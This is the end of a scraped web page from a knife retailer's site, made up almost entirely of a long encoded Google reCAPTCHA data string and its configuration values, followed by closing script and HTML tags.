w7LDmsOWQ8KNwrzCusOtQcKywo/DscKgdMOqwqoxCMKQwrvDksOsWcOSVsOtXTbCtH0Qwogtw6bCk8ObRMKVwq3DjQtwwpTCtMOqwrd3QGjCj8OMTMKewpDCik/CqyETwpMDwqIgw608LkTCpSY5w4PDvsOSd8KiHn7Cm8KPwqQtwqzDgCpdw6x7MhfCinHCtRBZwqsOwplFw4BYTn3CocK+w60kbxx/Dk8keHpJbsOKdx5cwoBaw7XCqMKuwr9IRTBvw4ldfyhpwovCuMOYBVbDklFUF8KUcVxOZcOLw6jDj8OOwo8jLMOfKVAnQ8Obc8OBwoRjacKLVWTCoMKNwqfCkcOmEsOfcgTCncKAw4LCpx/Dn8KOw6Zaw54qwqPDrMOMw7c5HWwsWsKDw7gdw4PCshA/w7cuYsOow585w783OMONCsKHw77Co8OFZcK2w6pSw6fDt8O/YUovFMOqCw7Cr8KvwoFpw75jwq8ywojDvMORR8KBw73Cg8KRwrBidkLDlMOew7/[base64]/DmcO8w6AEwr7CvlrDqxJ5Qk3CjxU2csKhK8KUDsOkV8K7EMOzRD3DusKMe8OUw5PDjsO4CMKzw6NwKFjCuVbDky7CusO8w5lvMmfCnj/CrGJQwqMGw68ZwrQFMGRQwrBvGMOVw5J4wo98AH3CnsOCw6vDpsOMwqMAfDPDlg0WSsOFbMOMw7ggwpzClcOdDsO/w4fDnVvDvkbCsnTDp1HDssOXV1vDnzo0JlzCgcKzw73DlcKQwonCpcOwwqfDtiJBQAJBwpjDsBFdWnUaZmI3X8KKw7LCix8pwpHDqhtSwrd8YsKoB8OWwovCucO2WBvDhMKMDkNFwrLDlsOIfw4qw4I+XcO5wozDlcOHwoQ3w5tVw4/ChcKLNMKzOEQ2E8Ouw7orwr/CscOiZsOawr7DumjCssKxCMKAC8K9w71Tw6bDiXJUw53DlcOqw7nDq1/CpMONLMKxDEFLOhU/KB4nw6FmesKrDsO7w5HCusOrw7PDoQvDiMKfDGbCjg3CucOcwrJBOR1HwohUw59+w5PCk8KTw6rDuMKOYcOiHXoGw5A2wrpZwrA7w7XDm8OTf0/[base64]/wqhIw6JIwq/CgcOvHMKZw7pXYiDDocORJsKBw4kjw5Edw6jDlcOrwoA3wqXDpsKTw7psw4nDo8KCwqnCisK6wqlwLF3DtMOpIcOiwpzDrHhzwqDDr1pmw7wvwoQQCsKew68bw5Rew4nCl1RhwqPCmMOBRlPCvjBRGhEKw7JRFcOmfyoXw49gw6XDrcOuB8KsHcOnRUHCgMKydx/DusK4BnljRsOxw57DuzzCl00+fcKtKFzCmcKeIiZGWMOZw77Dm8O+Cxd+wqnDlBfDt8K3wrDCo8OdwoMUwobCuTQkw5kXwqwyw5gxXh7CrsK9woUxwqB1N3cTw6w4PMOUw6/Dvwp0H8OteMK/[base64]/VXbCjGJ5ZMK6TMKrw6JMBRHCisO4SThsXw58fjxZMMOIJkTDuXXCqR4JwoDCi1R2w4MBw77CsF3CiTEgIE7DmcOdHEjDsHE9w6PDmgHCq8OFTMKfCgNlw5rDmE7CoGEDwqPDpcO3FsOXTsOjwrnDoMK3WkVDDm7CgsOFIC/DksKxFsKsVcK5UQ3CoUU/[base64]/[base64]/Dr8OHOxZiw6LCpcOFVQ8mHSLDq8Oxw5ZkDhUBw7ZNwo3DqsKRKMKjw58VwpbDgnvDi8O0woXDu8O9AcOnb8O8w4fDocKlY8KTUcKCwobDqD/[base64]/Du8K4fQDDksOtwoAKw54hwqIQwrkfbcKXYjFtWMODw7fCuGonwrzDt8O0wrk2asK6J8OPw5wqwqvCgE/CvcOyw4XCucOywrpXw7/Dq8KRQRlgw5HCosK7w7QdTcO0ax4aw5gJXGrCisOqw6RFUMOGXCJdw5vCmnR+XDZlGsO9w6vDrh9qwropW8KdBcOjwo/DoWLCjQjCuMOpTsOlYhzClcKUwq3CjmcMwqRTw4oDBsOwwpgiekjCoEQMZDpAYMKEwqPCpwlwVnw/wozCqsKCfcO+wofDv13Dml7CpsOowqwdSxdDw604OMKLHcO8woHDgnY1dcKywrJFQcK5wqnDvD/DknLCmXQodMOWw68ZwokdwpJTfn/[base64]/Ctw5Rw7jDu8Kcw6PDiCDDnsOxw6p2FlTDpS55w715O2rCpSjCusOzcGYvcMKFLsOZwpfDpHgiwq/CtjDCoTLDhsOjw54JdXXDqMKHcE4uwqEXwrkTw5XCscKzUiJCwqXCvcKuw55CSVrDtsOsw4/Ch2Ryw5TDk8KSKx9hXsOkEcOPw77DkSrCl8OkwpHCtcKCF8OUWMO/IMOuw5vCpWnDtXN9wo3CgR1TID1rwrZ8aXR5w7DCglfDlMK9A8OLKMOdc8ONw7XCrsKhYsKvwpDCpMOPRcKxw4PDkMKjDTbDijfDjVnDjDJSdQoWwqrDhS/CpsOrw6fCqMKvwoBvMMOJwpdNExB9w6pww5Z+woHDmB4ywoDCk1MtPMOiwozCgsKxcHTCoMOKKMOiLMKYLRsERmvCisKcDsKbwphzwrvCkR8swrczw5/Cs8K7V29qNCkJwq3DlljCm2/CrQjDmcOGR8Omw6TDhCfCjcODQhbCigJSw7QoZ8Kfwr3Dh8OfEsO1wqfDosKbJGbCpk3CihDCtl/[base64]/JRPCtwpewpvCnUPCqgJ9VB4Qw5hHBcK1w4NuAB/[base64]/Ck8KaY8KnwrHCpcOqWm/DmMOjwo3CsUHCoH08w5DDiCEgw5hVPS7CjMKCwpDDjUjClTfCrcKewoUcw5AVw7JEwoY+wpjDlx4fIsOpUMOFw4zCvDtxw4Zjwrl0N8KjwprDijbDncK/AcO9W8KuwoTDkEvDhA5Gwo/[base64]/CqjRyJ8KVbyvDjsOBwqYnwot3wogpw7HCvsKkwrrDuWzCmkxFw58qV8Ojb3PDuMOvG8OrDS7DrB8awrfCv3HChMOxw47CplxmEDDDosKxwoRRWsKxwqV5wp3DmjrDlDg3w6QiwqYSw7XCvXVMw45QaMKGZQIZXw/Dp8K4V1jCgsOXwoZBwrNpw73Ci8O2w5UPU8OwwrwyPS3ChsKSw4kzwpo6asOOwpFHI8KKwrfCuUnDn0TCqsOHwrx+eEYpw6glfsK7a2cYwpELCcKUwobCv2pqPcKGGcKrecK4NMO/PjHDlgPDoMKFQcKJVWtpw5gtACDDvMKqwrJsa8KgM8KHw7zCpAXCqT/[base64]/CvGtkXcO6wqpjwrvDncKgw4ZTwr0WISZWw4UmGBzCqMKtwqMyw7HCoDx/wrMBYyVKQnzDuURtwpbDkMK8TcKEDMOIUzzCpMKXw7XDgMKBw6tkwqxHPATCmCnDlTVZwqrDiCEIB2/[base64]/[base64]/c8KXH8KdZm1uw4nCocKrwq9aCUfCrQXCnWbDrnFAPBvCjxPClcKiCMObwqowaAZMw5V+KHXCvjFWIhEgFjdTKT0FwoF5w4BOw64kGMOlOcO2ZhjCrAJ1IDLCtsO3wpTDiMOowrN5bcOzFV3CkU/DgkhgwqVWUcOqWyxuwqgdwpzDq8OkwoVVdRFmw50tH1vDksK+BxA4eQtwQE5DQjBrwrdMwqPChDMew6Ahw4Acwq0gw7g8w78/[base64]/Co8Kfwp4gwqkHwo1aw71kw75Ewq8wQgA5woHCiEfDncOewp/DhmcFH8KOw7bDoMKoLX4FDz7CpsK+ZTPCu8KtMcKtwqDCmEJLBcK2wpAfLMOew4p3b8KFUsKFcW0owoPDrsO4wq/Ck0gvwrhTwoLCkifDgcK2ZVoww7ZQw6BtBhPDvsO0TlPDliwUwoUBw4BCYMKvbzASw43Cn8K9NMK9w6liw5p9QhIDZBbDjFUyJ8KyZCjDusO/[base64]/DoRPDsn0MQcKqIETCqBLDi3clMSYqw6UPw6IUwoU3w5/DunfCksKxw5QIccKjCR/CrR8ww7zDq8O4VDhdK8OQRMOOWj/CqcK4GjF8w7c4E8KqVMKHBnlgMcOfw6vDggdxwrJ4wq/Cj3fDohbChSURfnDCosKQwpLChMKRZmnCtcObaDwdM3wZw5XCq8OsR8KULDjDtMOMRg9tcnkfw4VILMKGwp7CpcKAwp5dU8KjDn4Vw4rCmANaKcOowoLChQotUwg/w6zDnsOjdcOtw57CgyJDN8KgHEzDnV7Cm2okw6F3M8KpTMKuw4fCpTnDggo4E8O0wqZGbsOmwrrDucKSwq47CmIVwq7DtMOIYVIsSz7DkwoqRcO9XMKxD1xVw73DnQPDtsKnbsOOWcK5PcKJd8KSK8Oyw6NXwos5Px/[base64]/Dm8OrwrnDhMK1wrVXwr94w48JacOqwqgzw7LDvcKCw4Qcwq/CusKBe8OPcMOiJcOkHx8ewp8Ww5B4O8OSwqUhQwTDhcKZD8KRYxDCmsOjwpzDkB3CssKxw6MlwpU/w4Enw5nCpwgWIMKheUR9HMKNw4p3EQBUwrbCrSrCpDRnw73DnErDk1LCmU1Vw7c4wqzDu1dWKGDDiEzCkMKsw5dHw5xwWcKawo7DnTnDlcOUwppVw73ClsOgwr/CmgXCrcKgw7MdEcOxZyzCrsOQw79SRFhew4koTMO3wqfChnLDtMOdw4DDlDjDpMO8V3DDinPCnBHCjBViEsK8S8KXWMKgfMKYw5JqY8K6ZRd5w4B4IcKCwp7DqE0GA0Nkd38ew4DDuMK/[base64]/CiUrDsMKwwqrCiH1/P8KDA8KdeyvDh8KQI3jDpcOLS0nCjMKSQVTDm8KCJlnDsgjDmh3DuRbDkivDvz41w6bDosOJFsK3wr4Aw5d4w5zCrsOSH2dLcnBjwp7Cl8Kww6wqw5XCv2LCo0IzEmjDmcKGGhXCpMKIGh/CqMKda33DgWjDv8OJECvCpgnDs8OgwqZxacKLKnpPw4Jgwo3Cq8Kww4pTJQwAw7zDrsKjIMOKwpDCicOpw6R7w6xPMgJkMQHDn8KHJE3DqcOmwqXCnk/CoBXCo8KMI8K4w45WwrLDt0d2eygRw63CiyfDmMKtw7HComUIwpE1w71bSsOCwrvDqsO6K8KLwpRiw5cjw5tLbRV5ACPDiVHDg2bDt8O5NsKDLAQsw6hHGMOuTQl/[base64]/ChcOcbMOMfMKEJhTCrQbCqcKsw6I9woQdNsOcT0Rpw7TDl8KJSixVKX3Ci8KTJlnDsmZ0TsOuMcKCeRsDwoTCkcOPwq/[base64]/wqfDkn11w75aecKyw5hwO8ORwrUswp0dfCNBW2/CjTZzaAdXwqc7wpnDgMKCwrPCiAVJwp1swpQzPEAJw5bDrcOrV8O/[base64]/w4ZTwoHCt8KCIcKCw5rDhgN3I2l4VsKXf3/DusOpw67DksKAW0XDjsOoHnDDpsKWIE/CoAxMwovDtmgywonCqBFZOUrDjcKlUC1bbi5ywqLDpGtmMQYUwrReMMOmwosFY8KswplCw6QmX8Omwo/[base64]/CiX7Dl8OWwrnCpyMRw5PChRPCrCrCvsKPdAHDozVlw43ChlY6w43Ds8K/w6jChRzCjsOtw6N4wrLDlFDCm8KbI10jw4bDqxvDosKyYsOTV8OlKzjCtFVzXMKWd8ODKjvCkMOgwp5FKn/DmEQNW8K3w5HDg8OdNcOhN8OuEcKLw7DDpW3CrxzCucKMfsKlw4hewrHDhQxIfFXDvTfCllcVdkxmwo/CgHTDv8OvATjDg8K9SsKLD8K6a2XDlsO5wpjCrcOzUjfCi2HCr18/w6vCmMKnw6TCssKuwqR8YwfDo8KywqtWBsO0w6/DgyPDm8Okwr3DqXstQcKJwopmLcKpwo7Ctll8F0nDpRI/[base64]/[base64]/wqPDrsKheMO1OwfDrcK4J8KGwqQ8bg7Dj8Kqwr0aWsOpwq/DlzYNX8O8VMKZwqTCsMK3JzjCi8KWMsK/w4nDslLCgknDocOIAlwLwqTDq8KOWy0Kw6JWwq46IMKawqxOF8KqwpzDsSzCgAYmOcKmw7LCtj1jw77CvT1Lw6BQwqocwrUmbH7DoQPCk2rDmcOPQ8OZT8Klw53Cu8KewrkSwqvDrsKnMcO1w6NHw5V8XjFRDBw/wpXDmMK4XyXCpMK9CsOzJ8K0WCzCn8K3w4HDoW4NKDvDjsKPAsOZwrcmHxLCr388wrrDhy3Dtl3Dg8OUSMO+dVLDgR/ChB3DjcOZw4PCr8OLwpvDtSc5w5PDrcKaJsOfw65WWcOkV8K1w7sEXsKSwqZ8YsKNw6vCmScMeT3CgcOnfwVlw6xPwoHCosK/P8KMwqdYw6zCssO/[base64]/CisOTPSxVKcKvbRPCocKCd8K5ZsO4wq4bTSnDu8KrDsOgOsONwojDtcKpwrbDtGPCmX8HHsKzeEXDlsKUwqNOwqDCnsKfw6PClxYaw4o8wo/Cs0jDqyJRFQsGEcO2w6DDusO9Q8Kte8O0VsOyNTh4cUBtRcKRwpVuTwjDgcKIwp7ClEM9w7fCpl9AAMKBQ3HDn8KCwp/Co8OSUxs4IcKjfWPCrhISw4DCmMKsGsOXw47DjSHCplbDg0zDiAzCm8Olw6XDp8KOw48ywobDr2XDksOoAhssw6QqwonCocOIwoXChcKBwoB2w4XCrcKEE2rDoETCiU8lIsORX8KHPj1hbirDhUBkw6Ezwo/Cqk4iwrdsw40/X07DqMK3wp/ChMOXVcKzTMOMeFfDjXbCtkPCucKDCCPCmsKEOyIcwpfCn07Ck8K2w4bDs2/ClAR6w7FuTsOqM05kw5pxGDzCj8KJw5lPw6oqVAvDv3JmwrIKw4XDolXCrsO1w5NTJw/DsGXCjMKKNcKzw6Bcw7YdMcONw7rCh1DDuUPDvMOWYMOYUXrDhEYnIcOKZC8ew4PCrcOwVxHCr8KXw5xaYQHDpcKqw6fDh8ORw6xpNkvCvBjCgMKuHD93FcOZQ8Kxw4rCpsOtOWU6w4clwpTCmcORW8KNXsK7woIYVhnDnW0RS8Orw4FTw7/Dk8OeSsKewojDmjpNfUzDgMKfw57ClCLDs8OTTsOqC8KEYhnDs8OHwqvDscOSw4XDhcO6JgzDkGx/[base64]/X8K5w6TDomfCjsOyw7bCulFbwoAkwqbCvsO6wqPDskhOfzbCi1/[base64]/PSPCt8O4FA4CwrgkWlYlwqTCvcOVwp3Dt8OeWGxZwqAPwqckwoTDni4kwpUBwr3CrMOsd8KnwpbCpGnCm8KNHQIUXMKrw5bChXY6NyHCnl3CoiFAwrXDssKYIDzDrR8sIsO1wqfDlGHDoMOEw51tw7xHJGo/PHJ6worCmsKVwpx3BUTDhzLDiMOyw47DmS/[base64]/CgXRDw7jCgcKnw7zDtDNvKsOcXhgLXH/Do27DmAPCgcKsUsO1QBsSBsKQw6x5bMKmfMOGwqEWFMK1wp3CscKnwqV+an45IVchwpXDvwsEE8OYd1jDj8KCaUfDkWvCuMONw7gtw5fDhcOrw68seMKHwqMlwpLCu2rChMOwwqYwecOoTR/DrsOLbx9twotKWVvDicKPw4XDr8OTwqZeQsKnOBYsw6cLwpdPw5nDiGo4M8Oww6HDscOvw7nCkMKWwo/[base64]/wo8kAkvDuMOUwqI8WjV4wrg7w4dMeMKzQzbDgsOywonDiFonAMKVwoUewqIlacK5K8OUwp92ME8JQ8Kdwp7CqhnCiCcRwrZ5w6vCjMKNw7BdZUjCn2pzw64ywrfDscK+Z0c3wqrCimwUJgILw4TDoMKJZsORw5bDj8OBwp/[base64]/Co8OYw5MMw6oUOnHCtgs9w4FYwpjDlsO9JnvCmXAXAW/Cv8OlwpVxwqTCpj7Ch8K0w43CncOYP1Qfw7Zxw4YhGcOQAcKxw5HCg8OGwrvCt8Odw5sGfh3ClXlXITBFw75aG8KYw7VOwo9NwoXDnsKtbMOEJTXCmXnCmRjCo8O5fxwRw5PCocOmW0DCo2gewqvChsKnw7/[base64]/Drkg+w6A6w5HCmAMuw4PCosKpw6/CsFLCm2jCqiXCvkwyw63CsnETE8KHADDDhMOGKcKow5bDlhk4WsKaOGzCuU7CrhF8w6FXw6PCswfChlDDrXbCikg7bsOzLsKZC8OlVUTDo8OcwptkwoXDtsOzwp/DocOwwrjCpMOFwrDDucK1w6RNc3ZbYHfCvMKyNWJOwq8Vw4wLw4zCpj/Cp8OhIlLDqyrCrEjCjEw9am/DuFVOahNEwocDw5gyaWnDj8OQw7TDlsOKGwlWw4J7EsKWw7Yrw4R2d8Kow7nClDI3wp5VwqLDr3V1w5xKw6vDth3DkELDr8OMw6nCkMKzHcOzwqvDjnYJw6obwp9Xw45WQcOdwoBXCE5wKwnDpE/CjMO2w73CqQ3DhsKqOCTDgsK/w5vCjsO/w53CsMKBw7A+woQcwoBJfQ1dw54pw4Y+wonDkxTCg39hMC1+wrrDl2lMw7TDrMOdw7/DuQ8WKsK5w4Y0w63Du8OAQsOaL1bDjwfCtCrClhcrw4Bpw6bDrDZmScOsM8KHX8KAw5x5EkxvDSTDm8OuY2QDwqXCsHLCvxXCv8OIWsOhw5AFwoZbwqUVw57Dmj/Ch11WQTMaf1bCmD3DrwfCpRFQPcOfwoB8w53DuAHCu8K9wprCsMK/YnHDv8KhwoMjw7fDksKnwrVWfcKJUsKrwoLClcOPw4llw78le8K+wonCvsKBGsKTw7luI8KYwpIvZXzDlG/DmsOFMsKqSsOcwpnCiRUpUMKvV8OVwqU9w4d/w60Sw5V+ccKadErCnwJ4woZGQX10ChrCjMKyw4VNc8Ojw6LCuMOJw4ZtShhYNcOnw6pNw65DZSZYWATCu8K9Bn7CrsOaw7VBJjDDi8K5wofCvW/[base64]/CpsOQSC0Qwo7Dv8O9wq3Cr1zDssKzJXkrHk5ywoE4wpDDhkDCllVqwrQxT1TCiMKDWcOefcK/wpzDkMKXwo7CrADDt30bw5vDl8KTwoN3TcKtcmLCqMOndWTCo2xWw6xfw6EYFzDCqytBw5XCtMOwwoMPw6YowovCkkZJacKXwoY+wqcFwrF6VCrClUrDnjhZwr3CrMKww7jCnFMnwrNNMjzDpRTDp8KKUcK2wr/DuCjCscOAwooswrAjwp5vA37CnUohCsOswpwMZGTDlMKewpFZw50jKsKtWMK/EwVBwqRsw59KwqQrw6Rdw5MdwojDssKAMcOzXsO+wq54RMKLdcKQwphZwrvCsMO+w53Dn2DDjcKFTQ4fbMKWwqLDhMKbGcOWwrbCtz0Lw7wCw4NRwp3Dt0fCm8OIL8OcX8KwVcOtK8OcCcOSw6PCojfDmMKUw4PCtmvCtkrCqR/CuwjDtcOswqFrGMOOacKbPMKrw4t/w71pw4URw5pHwoYOwogSLnNeIcKswr5Vw7zCggs8Pi4cw6PCjFg4w40RwoIewqfCu8Oaw7rCiwhDwpcaGsKuLMOLdsKtZcK7eGHClgJrXSx0wrrChcOHecOGLCvDlcKAXsOjw7BbwqPCtWvCq8K/wobDsD3CqcKRwqDDsFHDjHXDjMKMwoPDicK/[base64]/[base64]/LcOEwrAxw6dbYMKfw4RaW1A/Y8K0EcOIwrPDoMODEMKEWjrCiVxHNBtdQEx/wprCv8OaLsORGcOew7XCtC7CgEDDjSJfwqcyw4rDg2peNzFiDcO8RCQ9w5zColfCmcKVw4tsw4PCrcKDw4fDl8Kqw4kgw5zCpGFcw5rCs8O+w6DCocKpw5rDtCUswoN7w4jCjsOlwrPDjAXCvMO7w6pgNixAKFjDmClLfxLDsTnDjgtaKMKlwqzDpk/ConJCGMKywodRKMKpRgrDtsKqwqF1M8ONKRHCicORwqnDjMKDwq7Cv1HCtksXFz8Tw5DDpcOELcKRaX1kLMOnwrVbw5bCtcOLwojDpMO7wqXDssKVVF/ChFJcwrxWw5TChMK2QhfDvAFywrB0w4zCisOWw7zCn3MzwofDizsiwqZsK0XDkcKxw4HDlcOIAx9zCDdnwrTDn8O/[base64]/Cq8KcRE8WPzTDgMKcwrghwrPDkAJowqETawglc8K9wqIWFMOaI3trwoTDv8KRwoZIwpsbw6sEH8Kow7LDhsOdM8Oea2dswonDucO0w5vCoR3DlV/DgMKlVsOxOkpfw6nCvsKTwo9yOX90w67Dl1LCqcKkWsKpwqEKZTrDiRrClU1RwqZuWg19w4plw6/CucK9PG/[base64]/w6sJMsOawp5GdhBvQ05dw5BhfxTDuFlAwqbDoU3Dv8KcZxvCqMKKwpXDvcKwwpQPwrNlKiM6TiVufsK8w6EhGFENwrsqXMKEw4/DmcOSTE7Dp8OTw40bNgjDrEMqwop4w4ZLHcKSw4fCuzcoGsOiwo0Ww6PDigfCmcKHDMKRB8OFGF7DvwDDvMOiw7PCkko9dsOOwp7Dl8O5FFbCusOkwoxfwpnDmMOiTsOfw6fCnsKmwrTCo8OOw5XCrsOHT8OUw4DDoWxFHU/CtsKaw6/DrMOZA2I1KcK8a0NAw6MYw6rDjMOPwrbCrlvDuhYDw4BWMsKUPsK0AMKEwoMZw7PDvntuwrlCw7rDo8KHw6oBw6xWwofDscOlah4JwrhDb8KzYsOfZcOCXyrDvFIaVMOFw5/CiMOFwpB/wpc8wo4/[base64]/JXs+w5TCqMKTG8Oqw5bCisO3b8Krwq7CsTxcYMOmwolXwqMtayzDnFbCtMOHwp/DlcKMw63DpF8MwpvDpV8vwrsmVFU1ZcKDSMKiAsOFwr3DtMKTwrXCh8KuAWAowq5BJ8Oiw7XCmGsJNcOcW8OgAMOdwpTCgsK3w5HDrGlpQcKYL8O4SWsmw7rCp8K3FcO7VcKXaDYUw67Cu3MLYgpswr3DnTzCu8K1w5bCiy3CoMOQASvDvcO/OcKVwpTCm2BIUMKlD8O/dsK8GsO4wqXDhF/CosOSd1YRwqQ5UQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,524],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224R/7WWFpoiWw4DEL0W5G1PTjXnf10N5khUsNk5m3e88\\u003d\x22,0,0,null,1,1769695949511,0,0,[189,106,169],null,[36,65],\x22RC-tBA-LBhhj-BG1Q\x22,null,null,null,null,null,\x220dAFcWeA7ZewxSAwY6xi_5KX71W7mZTghBPSQh_aUgqvamGV9T9SIP0qZRSBM6GqB6HPxknrGmcoLkBKixFCa4yWpZUNQ-fzEFMQ\x22,1769778749358]");
    </script></body></html>